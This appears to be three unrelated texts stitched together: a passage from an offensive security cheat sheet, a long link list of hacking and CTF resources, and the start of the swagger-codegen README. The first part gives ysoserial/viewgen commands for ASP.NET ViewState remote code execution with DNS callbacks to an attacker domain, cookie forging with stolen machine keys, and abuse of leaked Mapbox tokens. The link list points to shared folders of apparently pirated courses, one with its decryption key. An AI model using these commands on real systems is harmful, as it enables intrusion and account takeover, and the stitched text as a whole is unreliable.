$ .\AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDwUKLTkyMTY0MDUxMg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkbdrqZ4p5EfFa9GPqKfSQRGANwLs= --decrypt --purpose=viewstate --modifier=6811C9FF --macdecode --TargetPagePath "/Savings-and-Investments/Application/ContactDetails.aspx" -f out.txt --IISDirPath="/"
```
#### Generate ViewState for RCE
**NOTE**: Send a POST request with the generated ViewState to the same endpoint, in Burp you should **URL Encode Key Characters** for your payload.
```powershell
$ ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd.exe /c nslookup <your collab domain>" --decryptionalg="AES" --generator=ABABABAB decryptionkey="<decryption key>" --validationalg="SHA1" --validationkey="<validation key>"
$ ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "echo 123 > c:\pwn.txt" --generator="CA0B0334" --validationalg="MD5" --validationkey="b07b0f97365416288cf0247cffdf135d25f6be87"
$ ysoserial.exe -p ViewState -g ActivitySurrogateSelectorFromFile -c "C:\Users\zhu\Desktop\ExploitClass.cs;C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.dll;C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.Web.dll" --generator="CA0B0334" --validationalg="SHA1" --validationkey="b07b0f97365416288cf0247cffdf135d25f6be87"
$ viewgen --webconfig web.config -m CA0B0334 -c "ping yourdomain.tld"
```
#### Edit cookies with the machine key
If you have the machineKey but the viewstate is disabled.
ASP.net Forms Authentication Cookies : https://github.com/liquidsec/aspnetCryptTools
```powershell
# decrypt cookie
$ AspDotNetWrapper.exe --keypath C:\MachineKey.txt --cookie XXXXXXX_XXXXX-XXXXX --decrypt --purpose=owin.cookie --valalgo=hmacsha512 --decalgo=aes
# encrypt cookie (edit Decrypted.txt)
$ AspDotNetWrapper.exe --decryptDataFilePath C:\DecryptedText.txt
```
### Mapbox API Token
A Mapbox API Token is a JSON Web Token (JWT). If the header of the JWT is `sk`, jackpot. If it's `pk` or `tk`, it's not worth your time.
```
#Check token validity
curl "https://api.mapbox.com/tokens/v2?access_token=YOUR_MAPBOX_ACCESS_TOKEN"
#Get list of all tokens associated with an account. (only works if the token is a Secret Token (sk), and has the appropiate scope)
curl "https://api.mapbox.com/tokens/v2/MAPBOX_USERNAME_HERE?access_token=YOUR_MAPBOX_ACCESS_TOKEN"
```
## References
* [Finding Hidden API Keys & How to use them - Sumit Jain - August 24, 2019](https://medium.com/@sumitcfe/finding-hidden-api-keys-how-to-use-them-11b1e5d0f01d)
* [Private API key leakage due to lack of access control - yox - August 8, 2018](https://hackerone.com/reports/376060)
* [Project Blacklist3r - November 23, 2018 - @notsosecure](https://www.notsosecure.com/project-blacklist3r/)
* [Saying Goodbye to my Favorite 5 Minute P1 - Allyson O'Malley - January 6, 2020](https://www.allysonomalley.com/2020/01/06/saying-goodbye-to-my-favorite-5-minute-p1/)
* [Mapbox API Token Documentation](https://docs.mapbox.com/help/troubleshooting/how-to-use-mapbox-securely/)
|
# Intro
CTF/Cyber Security learning source collection from beginner to neutral level
# Source
CTF入门介绍和笔记
https://mega.nz/file/el8BAIwA#uukC6wUHcXoN1NY-QFklC_PvuEh6bXE9TWWPfyskzGk
https://www.cnblogs.com/ECJTUACM-873284962/p/6691817.html
https://www.jianshu.com/p/dbf1ae90e591
https://marlous.github.io/2018/12/09/%E4%BF%A1%E6%81%AF%E5%AE%89%E5%85%A8%E3%80%81CTF%20%E5%85%A5%E9%97%A8%E4%B8%8E%E5%AD%A6%E4%B9%A0%E6%96%B9%E6%B3%95%E7%AC%94%E8%AE%B0%EF%BC%88%E6%8C%81%E7%BB%AD%E6%9B%B4%E6%96%B0%EF%BC%89
https://mega.nz/file/hZdAXI4Q#tIGV7mqnxvnTsLFEm0xDxGLKgM5ZwOMuPmVzoICw5jU
https://blog.csdn.net/wang010366/article/details/52562436
https://drive.google.com/file/d/1JLhCOOlh-AF10RID1Q_KCafF6n-k2UfC/view?usp=sharing
CTF工具
https://github.com/zardus/ctf-tools
资安/CTF基础–中阶笔记/文章/电子书/资源
https://websec.readthedocs.io/zh/latest/
https://zhuanlan.zhihu.com/p/100280973
https://infosecdecompress.com/posts/patches_study_resources_for_cybersecurity
https://wiki.ffffffff0x.com/1earn/security
https://www.bookstack.cn/read/CTF-All-In-One/SUMMARY.md
https://ctf-wiki.github.io/ctf-wiki
https://www.freebuf.com/articles/web/116437.html
https://diabolo94.github.io/
https://mega.nz/folder/HGg2TCTA#CjyPNP3bktKV9w4_g2xUDg/folder/bK5E0SbC
https://mega.nz/file/cfRiBYAC#kA0pU17xEmmkOBUAnNewFMhn9yVym9t4v4IhJDVGYtA
https://mega.nz/folder/h6RFQCZb#L3K86i4-qbrpsQ5Wg4rAZw
https://gotyour.pw/resources.html
https://mega.nz/folder/KE8wVSCL#avUDatFAEbKc17peHRCR9Q
http://www.securitytube.net
https://paper.seebug.org
https://medium.com/starbugs/what-are-encoding-encrypt-and-hashing-4b03d40e7b0c
https://aaaddr.wordpress.com/2015/03/01/asmidac%e7%88%86%e7%a0%b4%e4%b9%9f%e8%83%bd%e5%be%88%e5%84%aa%e9%9b%85%ef%bc%81%e7%b4%94%e9%9d%9c%e6%85%8b%e7%88%86%e7%a0%b4%e6%96%87%e4%bb%b6%e9%97%9c%e9%8d%b5%e9%bb%9e%e7%b4%94%e9%9d%9c/
https://mega.nz/file/MG5gjQAT#30LHlRFRjH9EXNnBWxgGikvjDDqUBzJ40yaY9vC2wOk
https://mega.nz/file/MP5hyZCS#0TWPFLhHVeRQJ1uxpA0mopkwf5dFCrc3h9i9Hu3O8HI
https://mega.nz/folder/f5Q1HQSK#Ua-rcCr90B_ivoKuvTVLjw
https://mega.nz/folder/3doijQYY#bPjhyySdBvAOHXF0UKByzA
https://github.com/vitalysim/Awesome-Hacking-Resources
https://mega.nz/folder/wF4FRKjC#8wpIK6_phFF46LR_TSheCg
https://github.com/riusksk/SecConArchive/tree/master/OffensiveCon_2020
https://drive.google.com/drive/u/0/mobile/folders/1ztz_woWpkd4I6gq3-cFCLd9eeBSo8eqv
https://mega.nz/folder/l9MXSYoI#zXBSvykjca7FkCYH6Flcow
https://medium.com/@ktecv2000
https://mega.nz/folder/zxE0EKAI#Y2M-xAIlrTjnsMPEszC9_w
https://download.itadmins.net/
https://github.com/sergey-pronin/Awesome-Vulnerability-Research
https://mega.nz/file/sdoBRLAT#McEQxiuMm9EW6J3be8VnjHpvLqxGGgCuColsBPTAUm4
https://honored-sousaphone-e1c.notion.site/Ethical-Hacking-d7b12ee8bd954df6a3bcc335f5de26b7
CTF密码学总结
https://www.cnblogs.com/gwind/p/8011248.html
Linux Essentials for Ethical Hackers - Full InfoSec Course
https://www.youtube.com/watch?v=1hvVcEhcbLM&list=PLzK1BC9VdP65iJNqhvAktM1Bd12s6LuM5&index=1
Pwn learning resources
https://pwn.college/
https://guyinatuxedo.github.io/
https://github.com/bash-c/slides/tree/master/pwn_heap
https://dayzerosec.com/blog/2021/02/02/getting-started.html
Web Hacking 101
https://drive.google.com/file/d/1Z1i81cF5H1wnKaraZSyU0Qvq0kCtaPG9/view?usp=sharing
NMAP Basic:
Part 1 NMAP advanced commands :
https://www.facebook.com/109516419136687/posts/3561223333965961/
Part 2 NMAP CVE detect :
https://www.facebook.com/109516419136687/posts/3561335117288116/
Part 3 NMAP anonymous scan :
https://www.facebook.com/109516419136687/posts/3563599047061723/
Part 4 NMAP for exploiting brutforcing and Ddos :
https://www.facebook.com/109516419136687/posts/3565016723586622/
UDEMY CYBERSECURITY COURSES COLLECTION - 2020/21
https://drive.google.com/drive/u/0/folders/1q2sOBNU4lPBkwtF1Msl6uCACBV5TUGWD
AWS 2020 eBooks
https://drive.google.com/drive/u/0/folders/11QStJaL2R5PvFJcRXMKvi9YhvgdPqt4i
AZURE 2020 eBooks
https://drive.google.com/drive/u/0/folders/11QZMBun23OXSEjP31ifCi8uufyvGoCBR
CCNA SECURITY eBooks
https://drive.google.com/drive/u/0/folders/11RP3_dkkccXRZcnySylO-tBYGTGxmoFo
CEH v10 eBooks
https://drive.google.com/drive/u/0/folders/11b0nBhiRkl5V9DiCpyQIRPfARCxuzsGX
CISA eBooks
https://drive.google.com/drive/u/0/folders/11fK49R8XssLkmo5n8tg0DMGNjr1YnkvK
CISM eBooks
https://drive.google.com/drive/u/0/folders/12-qOlOL9Y3RDimlfvzwEnpgRm6bD3bc2
Machine Learning eBooks
https://drive.google.com/drive/u/0/folders/12BzDpBj8ynnllP8u5X9oZ9illFqx1VIw
Linux Academy By white Hats
https://mega.nz/folder/3dkjkJSa#BLyY2ufMT25ng2-bPhw7Tw
SOC Analyst Cyber Security Intrusion Training from scratch
https://mega.nz/folder/ExV3mITb#7eCbqf1Fzrf6x5TyVea9Hw/folder/Rw9lRYxB
MASTER NETWORKS & NETWORK SCANNING
https://drive.google.com/drive/folders/1oq2bilonOJ3hT5T3IcXfYq-hKJkqZZTO
Nmap SCANNING CYBER SECURITY COURSE
https://drive.google.com/drive/folders/15rFSO_mBlNub1gqWgdgRHC19AytqP7Ch
ADVANCED BUG BOUNTY
https://drive.google.com/drive/folders/14zlqgin6rUfr6jQRBCLbbP8P8Vdypz7x
Cyber Security Incident Handling and Response
https://drive.google.com/drive/folders/1Kf7iAKs-sbb7eRI7zs2VexfwEyLwPdAv
Penetration Tools Cheat Sheet
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/
Pen Testing Bookmarks
https://github.com/kurobeats/pentest-bookmarks/blob/master/BookmarksList.md
OSCP Cheatsheets
https://github.com/slyth11907/Cheatsheets
CEH Cheatsheet
https://scadahacker.com/library/Documents/Cheat_Sheets/Hacking%20-%20CEH%20Cheat%20Sheet%20Exercises.pdf
Net Bios Scan Cheat Sheet
https://highon.coffee/blog/nbtscan-cheat-sheet/
Reverse Shell Cheat Sheet
https://highon.coffee/blog/reverse-shell-cheat-sheet/
NMap Cheat Sheet
https://highon.coffee/blog/nmap-cheat-sheet/
Linux Commands Cheat Sheet
https://highon.coffee/blog/linux-commands-cheat-sheet/
Security Hardening CentO 7
https://highon.coffee/blog/security-harden-centos-7/
SQL Injection to RCE
https://pentestmag.com/sql-injection-to-rce/
Ettercap and middle-attacks tutorial
https://pentestmag.com/ettercap-tutorial-for-windows/
Dagon- advanced hash cracking and manipulation system
https://pentestmag.com/dagon-advanced-hash-cracking-manipulation-system/
MetaSploit Cheatsheet
https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf
Google Hacking Database:
https://www.exploit-db.com/google-hacking-database/
Windows Assembly Language Mega
http://www.securitytube.net/groups?operation=view&groupId=6
http://www.securitytube.net/groups?operation=view&groupId=5
Metasploit Cheat Sheet
https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf
Utube基础播放列表
https://www.youtube.com/playlist?list=PL9ooVrP1hQOGPQVeapGsJCktzIO4DtI4_
https://www.youtube.com/playlist?list=PLmAuaUS7wSOMUeLR_y238QTaCDcYnKOO8
https://www.youtube.com/playlist?list=PLwth-Pg_VQCiTMLtm-2HZwm9iqU1E05Bc
https://www.youtube.com/playlist?list=PLwDQt7s1o9J6vKkkYfcCqBCs0d4gZ3yWB
杂项入门
https://felixzhang00.github.io/archives
Pwn入门–基础
https://mks.tw/2968/%E8%B3%87%E8%A8%8A%E5%AE%89%E5%85%A8-%E5%BE%9E%E6%AF%AB%E7%84%A1%E5%9F%BA%E7%A4%8E%E9%96%8B%E5%A7%8B-pwn-%E6%A6%82%E5%BF%B5
缓冲区溢出入门
https://medium.com/@ktecv2000/%E7%B7%A9%E8%A1%9D%E5%8D%80%E6%BA%A2%E4%BD%8D%E6%94%BB%E6%93%8A%E4%B9%8B%E4%B8%80-buffer-overflow-83516aa80240
https://medium.com/@ktecv2000/%E7%B7%A9%E8%A1%9D%E5%8D%80%E6%BA%A2%E4%BD%8D%E6%94%BB%E6%93%8A%E4%B9%8B%E4%BA%8C-buffer-overflow-b0a33d43ba1d
https://medium.com/@ktecv2000/%E7%B7%A9%E8%A1%9D%E5%8D%80%E6%BA%A2%E4%BD%8D%E6%94%BB%E6%93%8A%E4%B9%8B%E4%B8%89-buffer-overflow-123d6ae7236e
漏洞利用入门
https://www.reddit.com/r/ExploitDev/comments/7zdrzc/exploit_development_learning_roadmap/?utm_medium=android_app&utm_source=share
https://s.itho.me/cybersec/2020/slides/8250.pdf
恶意软件分析
https://zhuanlan.zhihu.com/p/127358086
IoT固件逆向入门
http://zeroyu.xyz/2019/08/15/How_to_start_IoT_Reverse/?utm_source=tuicool&utm_medium=referral
安全思维导图集合
https://github.com/SecWiki/sec-chart
工控漏洞挖掘方法之固件逆向分析
https://paper.seebug.org/613/?utm_source=tuicool&utm
UWP逆向
http://showlinkroom.me/2017/05/31/UWP%E9%80%86%E5%90%91%E5%88%9D%E6%8E%A5%E8%A7%A6/
Lynda - Learning Android Malware Analysis
https://mega.nz/folder/hg0xwJAD xdcRDTIbkPE1uRwqVwbZ1A
https://atic-tw.blogspot.com/2014/04/sqlmap-sql-injection.html?m=1
https://kb.hitcon.org
SOCIAL ENGINEERING COURSE
https://mega.nz/folder/53IRGCAD#7u5piBk7ISxXE4asvplMzQ
UDEMY CYBERSECURITY COLLECTION
https://drive.google.com/drive/folders/1q2sOBNU4lPBkwtF1Msl6uCACBV5TUGWD
The Complete Ethical Hacking Course
https://mega.nz/folder/ppQCVbgL#u8wcVDSceGNi3qr6WlSBjA
My homie's course pensive miss him
https://mega.nz/folder/Ww1S3STC#PMsABmtKFEUlJaLvpCROCw
Digital forensics lab
https://github.com/frankwxu/digital-forensics-lab
CYBER SECURITY COURSES ALL PARTS
VOLUME 1
https://mega.nz/folder/Dv41kKDY#9Wdzbm74LzvTSfG8QEnOHg
VOLUME 2
https://mega.nz/folder/vzIRhaLR#rjOgdeOHjZtKQvWfshYq7Q
VOLUME 3
https://mega.nz/folder/Hv4i1Ara#0TtNWmJkpw7cSX0RYICoMQ
VOLUME 4
https://mega.nz/folder/vjwilI6R#qct31tJHst_qqvXa7Z_tlA
MASSIVE UDEMY COLLECTION
https://mega.nz/folder/Sw8Qgarb#zqBiBYbth58oncNOHon8eg
CHFI LABS & TOOLS
https://mega.nz/folder/fBJzUYQY#yhs2nAV7DwCTL6xiil9OgQ
THE COMPLETE 2020 WEB DEVELOPMENT BOOTCAMP
https://mega.nz/folder/UIhThb7S#ek7K_2eU_ze9KqTfFhLzpw
MEGA CHFI
https://mega.nz/#P!AgDydhNRDhl1FkIsZZ5mTrxU_NDXzCVHIMa6jvaN8LZJLG0JCGh-fR_6sgq7qBIn5KcWnxv9Pm-GHIS77abn-LA-JSOAadG0EidaxpSLm9dSQqzWCtI3zQ
Decrypt-key= nKi#BaG*Yu#DQ8
Malware Reverse Engineering
https://mega.nz/file/Mepk2KqL#HTHO7MxqTVynZ1mgQNlMaRhpDDa45cNbl28OttGz7V0
OSCP Video
https://mega.nz/folder/WKpFFAAS#PehFDoc1vFbd5jbexaNaMQ
Cheat sheets, hacking, linux, networking ... and all
https://mega.nz/folder/ipkzVbxY#YmRFYvZeKEHl9SHz-eRQsQ
https://mega.nz/folder/6GwzWDyI#S5mJK_DyXcUZrXrShqzqdA
https://drive.google.com/file/d/15eks5tPQK9oM2Fv095H010u-Ch2EVBSu/view
Ddos
https://mega.nz/folder/a6YmCYxA#Y69Ofo-PFI2ZWoMNxivv2A
CompTIA Network+ (N10-007)
https://mega.nz/folder/jw1mUS5Q#YHqTwianUlQoYT5pxWW36g/folde
ZDResearch - Advanced Web Hacking
https://mega.nz/folder/8CAxmKJA#O47Xrjo_BadnC1nNm58cRQ
ZDResearch - Reverse Engineering
https://mega.nz/folder/UPglGYbQ#Hhs0lwMZcKkP7CS_fdLJ5w
ZDResearch – Advanced SQL Injection
https://mega.nz/folder/NTR1DaRR#KvIUpSy79_TUzB4Dzsctag
ZDResearch – Exploit Development
https://mega.nz/folder/5HxEXKbJ#YvXfUloJlzz2-WC2ngYy5A
Metasploit app backdoor
https://www.facebook.com/109516419136687/posts/3580289552059339/
Duplicate path attack
https://m.book118.com/html/2020/0421/7021063063002131.shtm
Windows Process Injection - Process Hollowing
https://www.winitor.com/pdf/Windows-Process-Hollowing.pdf
HITCON CMT 2019 - Fuzzing AOSP for Non-crash bugs
https://www.youtube.com/watch?v=aVcwQLLqUw0&t=302s
资源合集
PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master
https://github.com/firmianay/security-paper
sectoolset -- Github关于安全工具集合
https://github.com/yialexlee/sectoolset
滑動驗證碼Python破解
https://blog.v123582.tw/2021/06/05/%E8%AE%93-Python-%E7%88%AC%E8%9F%B2%E4%B9%9F%E8%83%BD%E8%AE%80%E5%BE%97%E6%87%82%E3%80%8C%E6%BB%91%E5%8B%95%E9%A9%97%E8%AD%89%E7%A2%BC%E3%80%8D/
CYBERSEC 2021
https://drive.google.com/drive/folders/1WlizXL11XvrKgQxGkfzC9ABxEYbh-_ME
CTF challange writeup
https://github.com/luisrodrigues154/Cyber-Security
OSCP
http://arm.darksec.net/oscp.pdf
Cybersecurity ops with bash
https://drive.google.com/file/d/137BDfEeajeRz6YSter3TInwa8XfT5c2c/edit
Black Hat USA 2021
https://drive.google.com/drive/folders/1JU1PuM0IXpZ413wIHDxU0SoiUCHha9I1?usp=sharing
OWASP MSTG
https://github.com/OWASP/owasp-mstg
OSINT Collection
https://github.com/sinwindie/OSINT
Full Ethical Hacking Course - Network Penetration Testing for Beginners (2019)
https://youtu.be/3Kq1MIfTWCE
Ethical Hacking 101: Web App Penetration Testing - a full course for beginners
https://youtu.be/2_lswM1S264
elearnsecurity - INE all courses
https://drive.google.com/drive/u/1/folders/14TvgvdckDq1SlVS6FfvupIky4RdNVF4f
Awesome Penetration Testing ( collection of awesome penetration testing and offensive cybersecurity resources )
https://github.com/enaqx/awesome-pentest
OSCP/PWK - PEN-200 PDF lessons
https://mega.nz/folder/jLIQVDKS#aNqPvLLUylhFWuFp09xvFg
OSCP Tutorial Video
https://pwk.hide01.ir/
OWASP Cheat Sheet Series
https://cheatsheetseries.owasp.org/
GTFOBins
https://gtfobins.github.io/
Pentest-Tools
https://github.com/S3cur3Th1sSh1t/Pentest-Tools
All in one hacking tool
https://github.com/Z4nzu/hackingtool
Kerberos cheatsheet
https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a
Awesome Bugbounty Writeups
https://github.com/devanshbatham/Awesome-Bugbounty-Writeups
Library of ethical hacking, pentesting and programming courses
https://anonworld.us/
BLACKHAT USA 2022 Slide
https://drive.google.com/drive/folders/1KHx2rKUEdb53flGUN0mFHRdSdB5PUT4B
Defcon 30 Slide
https://drive.google.com/drive/u/0/folders/1-pLHmmyU0GvonWAtL1os2NTmkJLcM4UT
Cybersecurity Courses
https://mega.nz/folder/QtUBkSyI#pWhNWowJhOTamWY0PuODLA
OSCE3 Complete Guide
https://github.com/CyberSecurityUP/OSCE3-Complete-Guide/
Blackhoat Video Series
https://mega.nz/folder/k5MDXBQD#16OffIi1DCOqZXEJaabdlw
Hacking Related Tutorial Collecction
https://hide01.ir/
Blackhat Asia 2023,Offensivecon 2023,Blackhat USA 2023 Slide
https://github.com/onhexgroup/Conferences/tree/main
|
# <img src="https://raw.githubusercontent.com/swagger-api/swagger.io/wordpress/images/assets/SWC-logo-clr.png" height="80">
[](https://jenkins.swagger.io/view/OSS%20-%20Java/job/oss-swagger-core-master-java-8)
[](https://jenkins.swagger.io/view/OSS%20-%20Java/job/oss-swagger-codegen-master/)
[](https://jenkins.swagger.io/view/OSS%20-%20Java/job/oss-swagger-codegen-master-java7/)
- Master (2.4.15-SNAPSHOT): [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://jenkins.swagger.io/view/OSS%20-%20Java/job/oss-swagger-codegen-master)
[](https://ci.appveyor.com/project/swaggerhub-bot/swagger-codegen)
- 3.0.21-SNAPSHOT: [](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://jenkins.swagger.io/view/OSS%20-%20Java/job/oss-swagger-codegen-3)
[](https://ci.appveyor.com/project/swaggerhub-bot/swagger-codegen)
[Maven Central](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
:star::star::star: If you would like to contribute, please refer to [guidelines](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md) and a list of [open tasks](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22help+wanted%22).:star::star::star:
:notebook_with_decorative_cover: For more information, please refer to the [Wiki page](https://github.com/swagger-api/swagger-codegen/wiki) and [FAQ](https://github.com/swagger-api/swagger-codegen/wiki/FAQ) :notebook_with_decorative_cover:
:warning: If the OpenAPI/Swagger spec is obtained from an untrusted source, please make sure you've reviewed the spec before using Swagger Codegen to generate the API client, server stub or documentation as [code injection](https://en.wikipedia.org/wiki/Code_injection) may occur :warning:
:rocket: ProductHunt: https://producthunt.com/posts/swagger-codegen :rocket:
:notebook_with_decorative_cover: The eBook [A Beginner's Guide to Code Generation for REST APIs](https://gumroad.com/l/swagger_codegen_beginner) is a good starting point for beginners.
## Versioning
**NOTE:** version 2.X (`io.swagger`) and 3.X (`io.swagger.codegen.v3`) have **different** group ids.
2.X and 3.X version lines of Swagger Codegen are available; 2.X (`master` branch) supports Swagger/OpenAPI version 2,
while 3.X ([`3.0.0` branch](https://github.com/swagger-api/swagger-codegen/tree/3.0.0)) supports OpenAPI version 3 (and version 2 via spec conversion to version 3).
[Online generator of version 3.X](https://github.com/swagger-api/swagger-codegen/tree/3.0.0#online-generators) supports both generation from Swagger/OpenAPI version 2 (by using engine + generators of 2.X) and version 3 specifications.
**NOTE:** this document refers to version 2.X, check [here](https://github.com/swagger-api/swagger-codegen/tree/3.0.0) for 3.X.
### Swagger Codegen 2.X ([`master` branch](https://github.com/swagger-api/swagger-codegen/tree/master))
Swagger Codegen 2.X supports Swagger/OpenAPI version 2.
group id: `io.swagger`
maven central (maven plugin): https://mvnrepository.com/artifact/io.swagger/swagger-codegen-maven-plugin
dependency example:
```
<dependency>
<groupId>io.swagger</groupId>
<artifactId>swagger-codegen-maven-plugin</artifactId>
<version>2.4.14</version>
</dependency>
```
### Swagger Codegen 3.X ([`3.0.0` branch](https://github.com/swagger-api/swagger-codegen/tree/3.0.0))
Swagger Codegen 2.X supports OpenAPI version 3 (and version 2 via spec conversion to version 3)
[Online generator of version 3.X](https://github.com/swagger-api/swagger-codegen/tree/3.0.0#online-generators) supports both generation from Swagger/OpenAPI version 2 (by using engine + generators of 2.X) and version 3 specifications.
group id: `io.swagger.codegen.v3`
maven central: https://mvnrepository.com/artifact/io.swagger.codegen.v3
dependency example:
```
<dependency>
<groupId>io.swagger.codegen.v3</groupId>
<artifactId>swagger-codegen-maven-plugin</artifactId>
<version>3.0.20</version>
</dependency>
```
## Overview
This is the Swagger Codegen project, which allows generation of API client libraries (SDK generation), server stubs and documentation automatically given an [OpenAPI Spec](https://github.com/OAI/OpenAPI-Specification). Currently, the following languages/frameworks are supported:
- **API clients**: **ActionScript**, **Ada**, **Apex**, **Bash**, **C#** (.net 2.0, 3.5 or later), **C++** (cpprest, Qt5, Tizen), **Clojure**, **Dart**, **Elixir**, **Elm**, **Eiffel**, **Erlang**, **Go**, **Groovy**, **Haskell** (http-client, Servant), **Java** (Jersey1.x, Jersey2.x, OkHttp, Retrofit1.x, Retrofit2.x, Feign, RestTemplate, RESTEasy, Vertx, Google API Client Library for Java, Rest-assured), **Kotlin**, **Lua**, **Node.js** (ES5, ES6, AngularJS with Google Closure Compiler annotations) **Objective-C**, **Perl**, **PHP**, **PowerShell**, **Python**, **R**, **Ruby**, **Rust** (rust, rust-server), **Scala** (akka, http4s, swagger-async-httpclient), **Swift** (2.x, 3.x, 4.x, 5.x), **Typescript** (Angular1.x, Angular2.x, Fetch, jQuery, Node)
- **Server stubs**: **Ada**, **C#** (ASP.NET Core, NancyFx), **C++** (Pistache, Restbed), **Erlang**, **Go**, **Haskell** (Servant), **Java** (MSF4J, Spring, Undertow, JAX-RS: CDI, CXF, Inflector, RestEasy, Play Framework, [PKMST](https://github.com/ProKarma-Inc/pkmst-getting-started-examples)), **Kotlin**, **PHP** (Lumen, Slim, Silex, [Symfony](https://symfony.com/), [Zend Expressive](https://github.com/zendframework/zend-expressive)), **Python** (Flask), **NodeJS**, **Ruby** (Sinatra, Rails5), **Rust** (rust-server), **Scala** ([Finch](https://github.com/finagle/finch), [Lagom](https://github.com/lagom/lagom), Scalatra)
- **API documentation generators**: **HTML**, **Confluence Wiki**
- **Configuration files**: [**Apache2**](https://httpd.apache.org/)
- **Others**: **JMeter**
Check out [OpenAPI-Spec](https://github.com/OAI/OpenAPI-Specification) for additional information about the OpenAPI project.
# Table of contents
- [Versioning](#versioning)
- [Overview](#overview)
- [Table of Contents](#table-of-contents)
- Installation
- [Compatibility](#compatibility)
- [Prerequisites](#prerequisites)
- [OS X Users](#os-x-users)
- [Building](#building)
- [Docker](#docker)
- [Development in Docker](#development-in-docker)
- [Run docker in Vagrant](#run-docker-in-vagrant)
- [Public pre-built Docker images](#public-pre-built-docker-images)
- [Homebrew](#homebrew)
- [Getting Started](#getting-started)
- Generators
- [To generate a sample client library](#to-generate-a-sample-client-library)
- [Generating libraries from your server](#generating-libraries-from-your-server)
- [Modifying the client library format](#modifying-the-client-library-format)
- [Making your own codegen modules](#making-your-own-codegen-modules)
- [Where is Javascript???](#where-is-javascript)
- [Generating a client from local files](#generating-a-client-from-local-files)
- [Customizing the generator](#customizing-the-generator)
- [Validating your OpenAPI Spec](#validating-your-openapi-spec)
- [Generating dynamic html api documentation](#generating-dynamic-html-api-documentation)
- [Generating static html api documentation](#generating-static-html-api-documentation)
- [To build a server stub](#to-build-a-server-stub)
- [To build the codegen library](#to-build-the-codegen-library)
- [Workflow Integration](#workflow-integration)
- [Maven Integration](#maven-integration)
- [Gradle Integration](#gradle-integration)
- [Github Integration](#github-integration)
- [Online Generators](#online-generators)
- [Guidelines for Contribution](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md#guidelines-for-contributing)
- [Companies/Projects using Swagger Codegen](#companiesprojects-using-swagger-codegen)
- [Presentations/Videos/Tutorials/Books](#presentationsvideostutorialsbooks)
- [Swagger Codegen Core Team](#swagger-codegen-core-team)
- [Swagger Codegen Technical Committee](#swagger-codegen-technical-committee)
- [License](#license)
## Compatibility
The OpenAPI Specification has undergone 3 revisions since initial creation in 2010. The Swagger Codegen project has the following compatibilities with the OpenAPI Specification:
Swagger Codegen Version | Release Date | OpenAPI Spec compatibility | Notes
-------------------------- | ------------ | -------------------------- | -----
3.0.21-SNAPSHOT (current 3.0.0, upcoming minor release) [SNAPSHOT](https://oss.sonatype.org/content/repositories/snapshots/io/swagger/codegen/v3/swagger-codegen-cli/3.0.21-SNAPSHOT/)| TBD | 1.0, 1.1, 1.2, 2.0, 3.0 | Minor release
[3.0.20](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.20) (**current stable**) | 2020-05-18 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.20](https://github.com/swagger-api/swagger-codegen/tree/v3.0.20)
[3.0.19](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.19) | 2020-04-02 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.19](https://github.com/swagger-api/swagger-codegen/tree/v3.0.19)
[3.0.18](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.18) | 2020-02-26 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.18](https://github.com/swagger-api/swagger-codegen/tree/v3.0.18)
[3.0.17](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.17) | 2020-02-23 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.17](https://github.com/swagger-api/swagger-codegen/tree/v3.0.17)
[3.0.17](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.16) | 2020-01-15 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.16](https://github.com/swagger-api/swagger-codegen/tree/v3.0.16)
[3.0.15](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.15) | 2020-01-03 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.15](https://github.com/swagger-api/swagger-codegen/tree/v3.0.15)
[3.0.14](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.14) | 2019-11-16 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.14](https://github.com/swagger-api/swagger-codegen/tree/v3.0.14)
[3.0.13](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.13) | 2019-10-16 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.13](https://github.com/swagger-api/swagger-codegen/tree/v3.0.13)
[3.0.12](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.12) | 2019-10-14 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.12](https://github.com/swagger-api/swagger-codegen/tree/v3.0.12)
[3.0.11](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.11) | 2019-08-24 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.11](https://github.com/swagger-api/swagger-codegen/tree/v3.0.11)
[3.0.10](https://github.com/swagger-api/swagger-codegen/releases/tag/v3.0.10) | 2019-07-11 | 1.0, 1.1, 1.2, 2.0, 3.0 | [tag v3.0.10](https://github.com/swagger-api/swagger-codegen/tree/v3.0.10)
